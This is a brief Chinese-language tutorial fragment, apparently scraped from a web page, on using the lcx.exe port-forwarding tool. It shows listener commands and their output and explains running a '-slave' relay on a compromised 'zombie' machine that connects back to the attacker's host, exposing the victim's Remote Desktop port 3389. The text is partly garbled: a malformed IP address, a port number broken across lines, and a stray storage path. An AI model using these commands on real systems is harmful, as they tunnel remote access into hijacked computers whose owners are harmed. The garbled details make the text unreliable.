 D:\ >lcx.exe -listen 51 2000
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Listening port 51 ......
[+] Listen OK!
[+] Listening port 2000 ......
[+] Listen OK!
[+] Waiting for Client on port:51 ......